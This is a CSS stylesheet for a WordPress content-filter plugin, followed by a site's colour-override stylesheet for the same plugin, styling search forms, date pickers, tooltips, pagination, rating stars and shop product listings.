.wcf-date-picker-skin tr:first-child td {
  border-top: none;
}
.wcf-date-picker-skin td:last-child {
  border-right: none;
}
.wcf-date-picker-skin td .ui-state-default {
  border: 1px solid transparent;
  text-align: center;
  padding: .7em 0;
  margin: 0;
  font-size: 12px;
  font-weight: bold;
  background: #fff;
  color: #6c7173;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.55);
}
.wcf-date-picker-skin td.ui-state-disabled .ui-state-default {
  text-shadow: none;
  opacity: .8;
  color: #6c7173;
}
.wcf-date-picker-skin td .ui-state-active,
.wcf-date-picker-skin td .ui-state-hover {
  border: 1px solid #646469;
  background: #646469;
  color: #fff;
  text-shadow: 0 -1px 0 #30332a;
}

/*Global*/
.wcf-form-separator-field {
  margin: 10px 0;
}

.wcf-date-icon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 4px;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
}
.wcf-date-icon > .dashicons {
  position: relative;
  top: -3px;
  vertical-align: middle;
}

.wcf-page-header {
  margin-bottom: 15px;
}
.wcf-page-header .wcf-page-title {
  font-size: 1.785714286rem;
  line-height: 2.181818182;
  margin-top: 0;
  margin-bottom: 15px;
  font-weight: bold;
  text-transform: uppercase;
  color: #636363;
}

.wcf-form-search {
  background: transparent;
  /*Tooltip*/
}
.wcf-form-search .wcf-form-title {
  margin: 0 0 10px 0 !important;
  border-bottom: 1px solid #EDEDED;
}
.wcf-form-search.wcf-arrow-field .wcf-label:before,
.wcf-form-search.wcf-arrow-field .wcf-field-heading:before {
  content: '\f347';
  display: inline-block;
  width: 20px;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  font-family: "dashicons";
  text-decoration: inherit;
  font-weight: inherit;
  font-style: normal;
  vertical-align: top;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.1s;
  -o-transition: -o-transform 0.1s;
  -webkit-transition: -webkit-transform 0.1s;
  transition: transform 0.1s;
}
.wcf-form-search.wcf-arrow-field .wcf-label.wcf-closed:before,
.wcf-form-search.wcf-arrow-field .wcf-field-heading.wcf-closed:before {
  -moz-transform: translateY(-7%) rotate(-90deg);
  -ms-transform: translateY(-7%) rotate(-90deg);
  -webkit-transform: translateY(-7%) rotate(-90deg);
  transform: translateY(-7%) rotate(-90deg);
}
.wcf-form-search input, .wcf-form-search select, .wcf-form-search textarea {
  font-family: inherit;
  border-radius: 0;
  /*padding: 0.5em !important;
  font-size: 1.2rem !important;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;*/
}
.wcf-form-search input[type="text"],
.wcf-form-search input[type="search"],
.wcf-form-search select {
  width: 100%;
}
.wcf-form-search [data-tooltip] {
  position: relative;
  cursor: pointer;
}
.wcf-form-search [data-tooltip]:before,
.wcf-form-search [data-tooltip]:after {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -moz-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -moz-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -o-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -o-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, -webkit-transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out, transform 0.3s cubic-bezier(0.72, 1.8, 0.8, 1.25);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  pointer-events: none;
}
.wcf-form-search [data-tooltip]:hover:before,
.wcf-form-search [data-tooltip]:hover:after,
.wcf-form-search [data-tooltip]:focus:before,
.wcf-form-search [data-tooltip]:focus:after {
  visibility: visible;
  opacity: 1;
}
.wcf-form-search [data-tooltip]:before {
  z-index: 1000;
  border: 6px solid transparent;
  background: transparent;
  content: "";
}
.wcf-form-search [data-tooltip]:after {
  z-index: 1000;
  padding: 8px;
  max-width: 200%;
  min-width: 175px;
  background-color: rgba(51, 51, 51, 0.9);
  color: #fff;
  content: attr(data-tooltip);
  font-size: 14px;
  line-height: 1.2;
  font-weight: normal;
  text-transform: none;
}
.wcf-form-search [data-tooltip]:before,
.wcf-form-search [data-tooltip]:after {
  bottom: 100%;
  left: 50%;
}
.wcf-form-search [data-tooltip]:before {
  margin-left: -6px;
  margin-bottom: -12px;
  border-top-color: rgba(51, 51, 51, 0.9);
}
.wcf-form-search [data-tooltip]:after {
  margin-left: -50%;
}
.wcf-form-search [data-tooltip]:hover:before,
.wcf-form-search [data-tooltip]:hover:after,
.wcf-form-search [data-tooltip]:focus:before,
.wcf-form-search [data-tooltip]:focus:after {
  -webkit-transform: translateY(-12px);
  -moz-transform: translateY(-12px);
  transform: translateY(-12px);
}

/*Pagination*/
.wcf-pagination {
  clear: both;
  padding: 2px;
  margin: 7px;
}
.wcf-pagination li {
  display: inline-block !important;
  margin: 2px !important;
  background-color: transparent;
  text-decoration: none;
  color: #616161;
  border: 1px solid #DAD7D7;
}
.wcf-pagination li:hover, .wcf-pagination li.active {
  background-color: transparent;
  color: #000;
  border: 1px solid #949494;
}
.wcf-pagination li a {
  padding: 0.9em;
  display: inherit;
  text-decoration: none;
  border: 1px solid transparent;
}
.wcf-pagination span.current, .wcf-pagination span.dots {
  display: inherit;
  padding: 0.9em;
  color: #616161;
}
.wcf-pagination span.disabled {
  display: none;
}

/*Fields*/
.wcf-form-wrapper {
  position: relative;
}
.wcf-form-wrapper ul {
  list-style: none !important;
}
.wcf-form-wrapper ul li:before{display:none;}

.wcf-field-row {
  margin-bottom: 10px;
  display: block;
  width: 100%;
}
.wcf-field-row.wcf-horizontal {
  display: inline-block;
  margin-right: 20px;
  vertical-align: top;
  width: auto;
}
.wcf-field-row.wcf-horizontal .wcf-form-field-wrapper {
  display: inline-block;
}
.wcf-field-row.wcf-horizontal .wcf-rating .wcf-field-checkbox {
  vertical-align: top;
  margin-top: 5px;
}
.wcf-field-row.wcf-horizontal .slider-range-wrapper label {
  margin-bottom: 14px;
}

.wcf-form-field-wrapper {
  margin-bottom: 5px;
}

.wcf-label, .wcf-field-heading {
  font-weight: bold;
  clear: both;
  color: #707070;
  font-size: 1.3rem;
  margin-bottom: 5px;
  display: block;
  text-transform: uppercase;
  cursor: pointer;
}

.wcf-field-checkbox .wcf-checkbox-wrapper,
.wcf-field-taxonomy_checkbox .wcf-checkbox-wrapper,
.wcf-field-radio .wcf-radio-wrapper,
.wcf-field-taxonomy_radio .wcf-radio-wrapper {
  display: block;
  line-height: 1.846153846;
}

.wcf-field-checkbox.wcf-horizontal .wcf-checkbox-wrapper,
.wcf-field-taxonomy_checkbox.wcf-horizontal .wcf-checkbox-wrapper,
.wcf-field-radio.wcf-horizontal .wcf-radio-wrapper,
.wcf-field-taxonomy_radio.wcf-horizontal .wcf-radio-wrapper {
  display: inline-block;
  margin-right: 10px;
}

.wcf-checkbox-color-wrapper {
  margin: 5px 2px;
  display: inline-block;
}
.wcf-checkbox-color-wrapper input[type="checkbox"] {
  width: 50px;
  height: 30px;
  left: 0 !important;
  cursor: pointer;
}
.wcf-checkbox-color-wrapper input[type=checkbox] + label {
  padding: 4px 14px;
  font-size: 14px;
  line-height: 20px;
  color: #333;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
}
.wcf-checkbox-color-wrapper input[type="checkbox"]:checked + label {
  border: 2px solid #474444;
}

.wcf-count-terms {
  color: rgba(112, 112, 112, 0.56);
}

.range_date_wrapper .wcf-form-field-wrapper {
  position: relative;
  padding-right: 35px;
}
.range_date_wrapper .wcf-form-field-wrapper .ui-datepicker-trigger {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0.4rem;
  background-image: none;
  background-color: #FFF;
  box-shadow: none;
  border: 2px solid #e6e6e6;
}
.range_date_wrapper .dashicons {
  color: #777777;
}

.slider-range {
  margin-left: 6px;
  margin-right: 6px;
}

.range-slider-label {
  font-weight: normal;
}

.wcf-rating .wcf-field-body {
  padding-top: 5px;
}
.wcf-rating .slider-range {
  margin-bottom: 10px;
}
.wcf-rating .wcf-stars {
  display: inline-block;
}
.wcf-rating input.wcf-star {
  display: none;
}
.wcf-rating label.wcf-star {
  float: right;
  margin-right: 4px;
  font-size: 30px;
  color: #C8C8C8;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}
.wcf-rating input.wcf-star:checked ~ label.wcf-star:before {
  content: '\f155';
  color: #FD4;
  -moz-transition: all 0.25s;
  -o-transition: all 0.25s;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
}
.wcf-rating label.wcf-star:hover {
  transform: scale(1.3);
}
.wcf-rating label.wcf-star:before {
  content: '\f154';
  font-family: dashicons;
}

.wcf-clear {
  clear: both;
}

.wcf-submit_button {
  clear: both;
  display: block !important;
}
.wcf-submit_button .wcf-submit-button {
  margin-right: 5px;
}
.wcf-submit_button .wcf-submit-button, .wcf-submit_button .wcf-reset-button {
  background-color: #D3D3D5;
  border: none;
}
.wcf-submit_button .wcf-submit-button:hover, .wcf-submit_button .wcf-reset-button:hover {
  color: #5e5e5e;
  background-color: #e3e3e5;
  background-image: none;
}

.wcf-ajax-loading {
  margin: 0 auto;
  top: 0;
  width: 100%;
  position: absolute;
  z-index: 100;
  height: 100%;
  background-size: 49px 53px;
  background: rgba(255, 255, 255, 0.91) url(../images/ajax-loader.gif) no-repeat center center;
}

.wcf-clear-query-wrapper {
  position: relative;
}

.wcf-clear-query {
  position: absolute;
  line-height: inherit;
  right: 8px;
  font-size: 1.7em;
  cursor: pointer;
}

/* Results items*/
.wcf-items-results {
  overflow: hidden;
}

.wcf-item-result {
  margin: 0 0 3.142857rem 0 !important;
  padding-bottom: 0 !important;
  border-bottom: 0 !important;
}
.wcf-item-result a {
  text-decoration: none;
}
.wcf-item-result .wcf-entry-header {
  margin-bottom: 1.714285714rem;
}
.wcf-item-result .wcf-entry-header a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-item-result .wcf-entry-content {
  line-height: 1.714285714;
}
.wcf-item-result .wcf-entry-content h2 {
  margin: 1.714285714rem 0;
}
.wcf-item-result .wcf-entry-meta {
  margin-top: 1.714285714rem;
  font-size: 0.928571429rem;
  line-height: 1.846153846;
  color: #757575;
}

/* WooCommerce*/
.wcf-items-woo .wcf-item-result {
  /*Loop product*/
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner {
  text-align: center;
 /**
* Star ratings
*/
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating {
  display: block;
  margin: 0 auto 1em;
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-size: 1em;
  width: 5.4em;
  color: #E7BE3E;
  font-family: 'star';
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating:before {
  content: "\73\73\73\73\73";
  color: #d7aa1b;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.wcf-items-woo .wcf-item-result .wcf-woo-product-inner .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.wcf-items-woo .wcf-item-result .woo-product-image {
  position: relative;
  display: block;
  overflow: hidden;
}
.wcf-items-woo .wcf-item-result span.onsale {
  min-height: 3.236em;
  min-width: 3.236em;
  padding: .202em;
  font-size: 1em;
  font-weight: 700;
  position: absolute;
  text-align: center;
  line-height: 3.236;
  top: -.5em;
  left: -.5em;
  margin: 0;
  border-radius: 100%;
  background-color: #a46497;
  color: #FFFFFF;
  font-size: .857em;
  -webkit-font-smoothing: antialiased;
}
.wcf-items-woo .wcf-item-result h3 {
  padding: 1.1em 0;
  margin: 0;
  font-size: 0.9em;
}
.wcf-items-woo .wcf-item-result a {
  text-decoration: none;
}
.wcf-items-woo .wcf-item-result a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-items-woo .wcf-item-result strong {
  display: block;
}
.wcf-items-woo .wcf-item-result .price {
  color: #000000;
  display: block;
  font-weight: bold;
  margin-bottom: .5em;
  font-size: 1.2em;
}
.wcf-items-woo .wcf-item-result .price del {
  color: inherit;
  opacity: 0.5;
  display: inline-block;
}
.wcf-items-woo .wcf-item-result .price ins {
  background: none;
  font-weight: 700;
  text-decoration: none;
}
.wcf-items-woo .wcf-item-result .price .from {
  font-size: 0.67em;
  margin: -2px 0 0 0;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.5);
}

/* Easy Digital Downloads*/
.wcf-items-edd .wcf-item-result {
  /*Loop product*/
}
.wcf-items-edd .wcf-item-result .edd_download_inner {
  text-align: center;
  margin: 0;
  padding: 0;
}
.wcf-items-edd .wcf-item-result .edd_download_image {
  position: relative;
  display: block;
  overflow: hidden;
}
.wcf-items-edd .wcf-item-result .edd_download_title {
  padding: 1.1em 0;
  margin: 0;
  font-size: 0.9em;
}
.wcf-items-edd .wcf-item-result a {
  text-decoration: none;
}
.wcf-items-edd .wcf-item-result a img {
  max-width: 100%;
  width: 100%;
  height: auto;
  display: block;
  margin: 0 0 1em;
  box-shadow: none;
}
.wcf-items-edd .wcf-item-result strong {
  display: block;
}
.wcf-items-edd .wcf-item-result .edd_price {
  color: #000000;
  display: block;
  font-weight: bold;
  margin-bottom: .5em;
  font-size: 1.2em;
}


--- FILE ---
content_type: text/css
request_url: https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3
body_size: 297
content:
/*Pagination*/
.wcf-pagination {
  clear: both;
  padding: 2px;
  margin: 7px;
  text-align:right;
}
.wcf-pagination:after{display:block;content:'';clear:both;}

.wcf-pagination li {
  display: inline-block !important;
  margin: 2px !important;
  background-color: transparent;
  text-decoration: none;
  color: #fff;
  border: none;
  padding: 0 !important;
  width:auto !important;
  float:none !important;
}
.wcf-pagination li:hover, .wcf-pagination li.active {
  background-color: transparent;
  color: #bd9e60;
  border:none;
  border-bottom: 1px solid #bd9e60;
}
.wcf-pagination li a {
  padding: 0.9em 5px;
  display: inherit;
  text-decoration: none;
  border: none;
}
.wcf-pagination span.current, .wcf-pagination span.dots {
  display: inherit;
  padding: 0.9em 5px;
  color: #bd9e60;
}
.wcf-pagination span.disabled {
  display: none;
}
.wcf-ajax-loading{background-color:rgba(0,0,0,.9);}
.wcf-checkbox-color-wrapper{display:block;width:100%;}
.wcf-checkbox-color-wrapper .foreachbox{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox"]{display:none;}
.wcf-checkbox-color-wrapper input[type="checkbox" checked="checked"] + span + label{opacity:.4}
.wcf-checkbox-color-wrapper label.wcf-checkbox-color-label{border:1px solid #fff;display:inline-block;width:100%;height:20px;}

.wcf-weight_range_slider .slider-weight-range{margin:0 0 10px;height:6px;background:#fff;position:relative;}
.wcf-weight_range_slider .wcf-field-radio-set{margin-top:10px;}
.wcf-weight_range_slider .ui-slider-range{height:6px;background:#bd9e60;position:absolute}
.wcf-weight_range_slider .ui-slider-handle{position:absolute;width:10px;height:10px;border-radius:6px;background:#fff;border:2px solid #bd9e60;margin-left:-5px;margin-top:-2px;}
.wcf-field-radio-set .wcf-radio-wrapper{margin-bottom:10px;line-height:20px;}
.wcf-form-search input[type="text"].range_min{width:40%;float:left;}
.wcf-form-search input[type="text"].range_max{width:40%;float:right;}

.wcf-form-search.wcf-arrow-field .wcf-label:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading:before{transform:translateY(0) rotate(-90deg);}
.wcf-form-search.wcf-arrow-field .wcf-label.wcf-closed:before, .wcf-form-search.wcf-arrow-field .wcf-field-heading.wcf-closed:before{transform:translateY(0) rotate(0);}